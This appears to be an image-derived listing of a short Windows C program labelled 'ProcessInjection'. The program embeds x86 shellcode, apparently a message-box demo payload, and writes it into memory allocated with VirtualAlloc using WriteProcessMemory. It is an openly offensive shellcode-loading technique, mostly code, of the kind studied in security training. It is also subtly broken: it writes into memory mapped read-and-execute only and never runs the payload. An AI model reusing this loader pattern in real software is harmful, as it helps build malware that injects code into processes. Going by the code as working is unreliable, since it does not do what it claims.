 ProcessInjection (Global Scope)
1 #include <stdio.h>
2 #include <Windows.h>
3
4 int main()
5 {
6 unsigned char shellcode[] =
7 "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
8 "\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
9 "\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
10 "\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
11 "\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
12 "\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
13 "\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
14 "\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
15 "\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
16 "\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
17 "\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
18 "\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
19 "\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
20 "\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
21 "\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
22 "\x68\x70\x77\x6e\x58\x68\x52\x65\x74\x32\x31\xc9\x88\x4c\x24"
23 "\x07\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
24 "\x55\x08";
25
26
27 void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READ);
28 printf("[+] Allocation created successfully %p \n", exec);
29
30 if (WriteProcessMemory(GetCurrentProcess(), exec, shellcode, sizeof(shellcode), NULL)) {
31 printf("[+] Shellcode wrote successfully.");
32 }
33 else {
34 printf("[-] No permission to write the shellcode.");
35 }
36 return 0;
37 }